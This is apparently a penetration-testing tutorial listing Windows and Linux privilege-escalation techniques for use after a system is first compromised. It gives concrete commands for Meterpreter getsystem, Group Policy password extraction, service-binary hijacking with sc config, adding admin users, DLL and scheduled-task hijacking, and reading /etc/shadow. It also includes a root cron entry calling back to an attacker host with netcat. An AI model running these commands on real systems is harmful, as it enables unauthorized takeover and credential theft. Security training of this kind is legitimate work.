

When you initially exploit a system you will usually have a limited shell, especially when conducting client-side exploits. The next step will be upgrading from this shell to a new one with root/system privileges. There are varied methods to accomplishing this escalation which differ highly depending on whether it is a Windows or Linux system.
Below are a few of the more common techniques which you should investigate once you gain access to a target. If you try each of these options and cannot find a method continue to enumerate the services, programs, and files on the machine. The more thorough the enumeration, the greater chance you will be successful.
Windows
1 – If you have a meterpreter shell on a windows user you can load the priv extension with the “use priv” command followed by the “getsystem” command to run several metasploit default scripts in an attempt to gain system privileges on the box. If getsystem doesn’t work, you can also attempt several pre-built exploits like ms10_015_kitrap0d. You can check with metasploit’s post/multi/recon/local_exploit_suggester to see if the host is vulnerable. These point and shoot escalation scripts take advantage of some common misconfigurations but are by no means a guaranteed success.
2 – Check patch dates on windows operating system with: wmic qfe get Caption,Description,HotFixID,InstalledOn” and compare against: KiTrap0D (KB979682), MS11-011 (KB2393802), MS10-059(KB982799), MS10-021 (KB979683), MS11-080 (KB2592799).
3 – Get a snapshot of services running and see if there are more ports open than from your original port scan. Occasionally access control list or firewall rules will block listening ports from an outside scan. You may able to attack vulnerable services on those ports by routing the traffic through your low priv shell.
4 – DRIVERQUERY – On windows systems you can check for third party drivers installed on the system which may have potential vulnerabilites in them which you can exploit.
5 – Sysprep can be an option when system administrators install many workstations simultaneously in a large environment they can often leave behind several files which will contain the administrator password in either plaintext or base64 encoding. Check for these files and you may find one of the easier upgrades available:
c:\sysprep.inf
c:\sysprep\sysprep.xml
%WINDIR%\Panther\Unattend\Unattended.xml
%WINDIR%\Panther\Unattended.xml
6 – Group Policy Preference is another vector. If the host you compromised is connected to a domain check the groups.xml file in SYSVOL. You can either browse to it yourself and decrypt with Microsoft’s public AES key or use metasploit’s post/windows/gather/credentials/gpp to do the work for you. This will return the user accounts and passwords of the users on the box. An example is shown below:
1. net use z:\\dc\SYSVOL — Map the SYSVOL
2. dir /s Groups.xml — Search for groups.xml file
3. copy z:\*DirectoryOfFile*\Groups.xml C:\Users\Kellgon\Desktop — copies the groups.xml file to my desktop
4. gpp-decrypt — tool to get the account and password information out of the file
7 – accesschk.exe (alt=srvcheck3.exe) – Get yourself a accesschk.exe from Microsoft’s Sysinternals Suite and transfer it to the victim. Before you run accesschk, be aware that there is a eula that will appear which you will not get from a shell, causing it to hang. Add the /accepteula option to avoid this. From here, you can run accesschk to enumerate a massive amount of information on the system. An example of this is : accesschk.exe /accepteula -uwcqv “Authenticated Users” * If you find a program which you can execute that has system privileges you may be able to open cmd.exe and immediately gain a system shell or run a custom executable to netcat back to your system.
8 – There may be only partial misconfigurations which can be exploited to gain an escalation if you have access rights:
– SERVICE_CHANGE_CONFIG – modify the service binary
– WRITE_DAC – modify permissions, including
– SERVICE_CHANGE_CONFIG
– WRITE_OWNER – modify owner to reconfigure permissions
– GENERIC_WRITE – Inherits SERVICE_CHANGE_CONFIG
– GENERIC_ALL – inherits SERVICE_CHANGE_CONFIG
9 – If you find a service which has system privileges, try the following modifications to execute a malicious binary which calls back to you. The following example uses SSDPSRV but could easily be upnphost, Spooler, or various others:
1. sc qc SSDPSRV
2. sc config SSDPSRV binpath= “path to your binary/evil.exe”
3. sc config SSDPSRV obj= “.\LocalSystem” password= “”
4. sc config SSDPSRV start= “demand”
5. net start SSDPSRV
At this point, the SSDPSRV service will execute your binary and provide you with a system shell. You can also add a user (temp) by typing net user temp temppass /add to the binpath instead of the executable. After running this with net start, you can add it to the Administrators group with net localgroup Administrators temp /add and running SSDPSRV with net start again. This will give you Administrator access to the system with your new temp user.
10 – DLL hijaking – See if any system services attempt to call a DLL through a windows PATH that we can modify or to a DLL which no longer exists. If this situation occurs, you can make a malicious DLL file through msfvenom to place in the path. When the service calls the malicious DLL you can have it call back to you and establish that reverse shell.
11 – Scheduled tasks – Run schtasks /query /fo LIST /v to get a list of scheduled tasks for the sytem. See if it calls any services which have system privileges that you have write access to. Replace the binary with a custom malware from msfvenom and wait for the scheduled task to call it.
12 – Check for backup SAM or Shadow files.
13 – Need more help? Try Fuzzy Security’s much more detailed write up.
Linux
1 – Try and get yourself a TTY shell if you don’t already have one. There are various ways listed in this netsec guide. Another functional, but slower, method is to transfer a msfvenom file to the server with a meterpreter callback to your multi/handler waiting to receive it.
2 – First easy method is to see if you can switch users. Check the passwd file with cat /etc/passwd and determine if there are any other accounts you have credentials for or accounts with no passwords to begin with.. You may additionally have rights to the /etc/shadow file which contains the password hashes which you can run through a password cracker like John the Ripper.
3 – Sudo access can be surprisingly effective. Your account may have sudo access which you can check in /etc/sudoers. If possible, use your sudo access with sudo su to switch to root. If this is expressly denied, see if you can use sudo to run a program/command which you can utilize to create a new shell.
4 – LinEnum can help once you cover the quick low hanging fruit, transfer the LinEnum script to enumerate vital system information through more than 65 individual checks. The script will display possible escalation vectors like cron jobs, weak credentials, file permissions, and shell escape.
5 – LinuxPrivChecker is another incredibly useful script which will return escalation points on the host. By using an automated script like this you may be able to avoid the needle in a haystack search. This script will actually recommend specific escalation exploits which may be effective on the host and links you to the appropriate exploitDB link.
6 – Check the OS on google for potential kernel level exploits that are not listed in LinuxPrivChecker.
7 – Get a snapshot of services running and see if there are more ports open than from your original port scan. You may able to attack vulnerable services on those ports by routing the traffic through your low priv shell.
8 – Check different services and their patch levels which run as root to see if there is a known exploit on google.
9 – Misconfigured Permissions – What the scripts above do is highlight any files or directories with root access that the user can access. There are several different methods this can be used to get a new shell with root privileges:
- Cron Jobs – check the /etc/crontab and /var/spool/cron/crontabs/ to see if you can modify a cron job that runs as root with the user privileges you currently have.
Cron Job => * * * * * root /tmp/evil.elf
Cron Job => * * * * * root nc -nv 10.11.0.199 443 - Home Directories – Write access to another user’s home directory will allow you add a .rhosts or .ssh/authorized_keys file. You may also be able to edit one of the login scripts like .bash_profile to pop a shell when the user logs in. If write access is thoroughly locked down, check to see if you have read access for files which may contain passwords for local applications.
- Edit the /etc/passwd or /etc/shadow file to either add a user or remove a password restriction.
10 – If you are still stuck, try g0tmi1k’s detailed analysis.


